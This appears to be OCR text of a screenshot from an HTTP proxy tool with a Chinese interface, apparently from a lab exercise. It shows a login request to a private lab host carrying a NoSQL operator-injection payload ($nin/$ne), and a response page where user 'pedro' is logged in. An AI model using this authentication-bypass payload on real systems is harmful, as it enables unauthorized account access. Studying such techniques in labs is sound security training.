 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : 10.10.249.15
3 Cache-Control: max-age=0
4 Origin: http://10.10.249.15
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: zh-CN,zh;q=0.9
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.
0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Upgrade-Insecure-Requests: 1
10 Referer: http://10.10.249.15/
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 37
13
14 user[$nin][]=admin&pass[$ne]=adadadad&remember=on
15
399bytes / 591ms 美化 HEX 渲染 编码 请输入定
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 685
10
11 <html>
12 <body style="background-color:mediumaquamarine;">
13 <div align="center">
14 <table>
15 <tr>
16 <td>User:</td>
17 <td>pedro</td>
18 </tr>
19 <tr>
20 <td>Password:</td>
21 <td>************</td>
22 </tr>
23 <tr>
24 <td>Full Name:</td>
25 <td></td>
26 </tr>
27 <tr>
28 <td>email:</td>
29 <td>pcollins@nosql.int</td>
30 </tr>
31 <tr>
32 <td colspan="2">
33 <input
34 type="button"
35 value="Logout"
36 onclick="window.location.href='/'"
37 />